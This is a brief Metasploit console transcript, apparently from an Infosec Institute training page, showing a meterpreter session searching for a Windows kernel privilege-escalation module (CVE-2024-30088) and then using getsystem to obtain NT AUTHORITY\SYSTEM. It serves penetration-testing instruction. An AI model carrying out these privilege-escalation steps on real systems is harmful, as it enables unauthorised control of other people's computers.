 meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/script/web_delivery) > search 2024_30088
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/windows/local/cve_2024_30088_authz_basep  2024-06-11  excellent  Yes  Windows Kernel Time of Check Time of Use LPE in Auth
zBasepCopyoutInternalSecurityAttributes
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/local/cve_2024_30088_authz_basep
msf6 exploit(multi/script/web_delivery) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
2026 Infosec Institute, Inc. Infosec, a Cengage Group company